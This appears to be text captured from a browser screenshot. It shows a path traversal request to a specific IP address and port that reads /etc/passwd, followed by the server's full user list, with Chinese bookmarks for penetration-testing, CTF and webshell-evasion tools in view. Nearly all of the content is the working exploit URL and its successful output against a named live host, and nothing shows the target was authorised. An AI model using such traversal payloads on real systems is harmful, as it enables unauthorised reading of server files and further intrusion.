 39.100.157.58:8001/front//\..\..\..\..\..\..\..\..\\..\..\..\..\..\..\..\..\..\/etc/passwd
2
CSDN 译 百度翻译-200种语言... 渗透 各种编码加密解密 fofa 野生CTFer俱乐部 · Te... 激活教程 CTF资源库|CTF工具下... 源码_网站源码_源码... Webshell免杀绕过w
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
ntp:x:108:114::/home/ntp:/bin/false